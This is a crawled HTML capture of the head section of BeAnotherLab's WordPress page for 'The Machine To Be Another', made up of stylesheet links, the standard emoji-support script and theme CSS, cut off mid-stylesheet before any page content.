

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beanotherlab.org/home/work/tmtba/
body_size: 33875
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>The Machine To Be Another &#8211; BeAnotherLab</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeAnotherLab &raquo; Feed" href="https://beanotherlab.org/feed/" />
<link rel="alternate" type="text/calendar" title="BeAnotherLab &raquo; iCal Feed" href="https://beanotherlab.org/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beanotherlab.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beanotherlab.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://beanotherlab.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://beanotherlab.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://beanotherlab.org/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
</style>
<link rel='stylesheet' id='nectar-element-testimonial-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-testimonial.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-fancy-box-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-fancy-box.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-video-lightbox-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-video-lightbox.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-morphing-outline-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-morphing-outline.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-wpb-column-border-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-wpb-column-border.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-basic-events-calendar-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/third-party/events-calendar.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/plugins/flickity.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://beanotherlab.org/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://beanotherlab.org/wp-content/uploads/salient/menu-dynamic.css?ver=68545' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://beanotherlab.org/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://beanotherlab.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=23051' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg.fullscreen-header,#page-header-wrap.fullscreen-header{width:100%;position:relative;transition:none;-webkit-transition:none;z-index:2}#page-header-wrap.fullscreen-header{background-color:#2b2b2b}#page-header-bg.fullscreen-header .span_6{opacity:1}#page-header-bg.fullscreen-header[data-alignment-v="middle"] .span_6{top:50%!important}.default-blog-title.fullscreen-header{position:relative}@media only screen and (min-width :1px) and (max-width :999px){#page-header-bg[data-parallax="1"][data-alignment-v="middle"].fullscreen-header .span_6{-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important;}#page-header-bg[data-parallax="1"][data-alignment-v="middle"].fullscreen-header .nectar-particles .span_6{-webkit-transform:none!important;transform:none!important;}#page-header-bg.fullscreen-header .row{top:0!important;}}.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-46px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:84px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:54px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:45px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:20px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:45px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:20px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}@media only screen and (max-width:999px){.using-mobile-browser #page-header-wrap.fullscreen-header,.using-mobile-browser #page-header-wrap.fullscreen-header #page-header-bg{height:calc(100vh - 76px);}.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 76px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 76px);}#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 1px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 1px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 1px);height:calc(100vh - 1px);}}#nectar_fullscreen_rows{background-color:transparent;}.col.padding-1-percent > .vc_column-inner,.col.padding-1-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.01);}@media only screen and (max-width:690px){.col.padding-1-percent > .vc_column-inner,.col.padding-1-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.01);}}@media only screen and (min-width:1000px){.col.padding-1-percent > .vc_column-inner,.col.padding-1-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.01);}.column_container:not(.vc_col-sm-12) .col.padding-1-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.005);}}@media only screen and (min-width:1425px){.col.padding-1-percent > .vc_column-inner{padding:calc(1245px * 0.01);}.column_container:not(.vc_col-sm-12) .col.padding-1-percent > .vc_column-inner{padding:calc(1245px * 0.005);}}.full-width-content .col.padding-1-percent > .vc_column-inner{padding:calc(100vw * 0.01);}@media only screen and (max-width:999px){.full-width-content .col.padding-1-percent > .vc_column-inner{padding:calc(100vw * 0.01);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-1-percent > .vc_column-inner{padding:calc(100vw * 0.005);}}.col.padding-6-percent > .vc_column-inner,.col.padding-6-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-6-percent > .vc_column-inner,.col.padding-6-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-6-percent > .vc_column-inner,.col.padding-6-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.06);}.column_container:not(.vc_col-sm-12) .col.padding-6-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.03);}}@media only screen and (min-width:1425px){.col.padding-6-percent > .vc_column-inner{padding:calc(1245px * 0.06);}.column_container:not(.vc_col-sm-12) .col.padding-6-percent > .vc_column-inner{padding:calc(1245px * 0.03);}}.full-width-content .col.padding-6-percent > .vc_column-inner{padding:calc(100vw * 0.06);}@media only screen and (max-width:999px){.full-width-content .col.padding-6-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-6-percent > .vc_column-inner{padding:calc(100vw * 0.03);}}.wpb_column > .vc_column-inner > .border-wrap{position:static;pointer-events:none}.wpb_column > .vc_column-inner > .border-wrap >span{position:absolute;z-index:100;}.wpb_column[data-border-style="solid"] > .vc_column-inner > .border-wrap >span{border-style:solid}.wpb_column[data-border-style="dotted"] > .vc_column-inner > .border-wrap >span{border-style:dotted}.wpb_column[data-border-style="dashed"] > .vc_column-inner > .border-wrap >span{border-style:dashed}.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{width:100%;top:0;left:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after{width:100%;bottom:0;left:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after{height:100%;top:0;left:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after{height:100%;top:0;right:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after,.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after,.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after{border-top:none!important}.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after,.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after,.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{border-right:none!important}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after,.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after,.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{border-bottom:none!important}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after,.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after,.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{border-left:none!important}.container-wrap .main-content .column-image-bg-wrap[data-bg-pos="center center"] .column-image-bg{background-position:center center;}.col.padding-9-percent > .vc_column-inner,.col.padding-9-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.09);}@media only screen and (max-width:690px){.col.padding-9-percent > .vc_column-inner,.col.padding-9-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.09);}}@media only screen and (min-width:1000px){.col.padding-9-percent > .vc_column-inner,.col.padding-9-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.09);}.column_container:not(.vc_col-sm-12) .col.padding-9-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.045);}}@media only screen and (min-width:1425px){.col.padding-9-percent > .vc_column-inner{padding:calc(1245px * 0.09);}.column_container:not(.vc_col-sm-12) .col.padding-9-percent > .vc_column-inner{padding:calc(1245px * 0.045);}}.full-width-content .col.padding-9-percent > .vc_column-inner{padding:calc(100vw * 0.09);}@media only screen and (max-width:999px){.full-width-content .col.padding-9-percent > .vc_column-inner{padding:calc(100vw * 0.09);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-9-percent > .vc_column-inner{padding:calc(100vw * 0.045);}}.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.03);}@media only screen and (max-width:690px){.col.padding-2-percent > 